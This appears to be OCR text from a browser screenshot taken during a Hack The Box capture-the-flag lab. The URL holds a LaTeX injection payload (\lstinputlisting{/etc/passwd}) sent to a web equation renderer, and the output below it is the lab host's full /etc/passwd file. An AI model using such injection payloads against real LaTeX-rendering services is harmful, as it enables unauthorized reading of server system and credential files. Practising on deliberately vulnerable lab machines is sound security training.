 equation.php (PNG Image, 2441 × 2157 pixels) — Scaled (32%) — Mozilla Firefox
Index of /
http://latex.topology.htb/equ
equation.php (PNG Image, 24
Not Secure
http://latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpassw
3
HTB Labs
HTB Certifications
HTB Academy
CTF Platform
Help Center
HTB Blog
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false